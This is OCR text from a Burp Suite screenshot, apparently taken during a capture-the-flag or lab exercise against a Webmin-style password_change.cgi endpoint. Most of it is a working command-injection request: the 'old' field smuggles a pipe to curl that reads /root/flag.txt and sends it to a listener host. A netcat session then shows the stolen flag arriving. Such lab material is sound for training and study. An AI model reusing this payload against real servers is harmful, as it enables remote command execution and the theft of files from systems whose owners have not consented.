 Burp Project Intruder Repeater Window Help Hackvertor
Sequencer Decoder Comparer Extender Project options User options Hackvertor JSON Beautifier Wsdler
Dashboard Target Proxy Intruder Repeater
1 × ...
Go Cancel < > Target: https://unicorn:10000 ?
Request
Raw Params Headers Hex Hackvertor
POST /password_change.cgi HTTP/1.1
Host: unicorn:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
user=spenkk&pam=&expired=2&old=SPENKK|curl http://10.10.20.2:9000/?flag=`cat
/root/flag.txt`&new1=arbenn&new2=arbenn
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex HTML Render Hackvertor
λ unknown ~ → nc -lvp 9000
Connection from 10.10.10.44:41136
GET /?flag=XORb89b400eaed5ba88b8bdef14e3a015a8f19f0ba4 HTTP/1.1
Host: 10.10.20.2:9000
User-Agent: curl/7.58.0
Accept: */*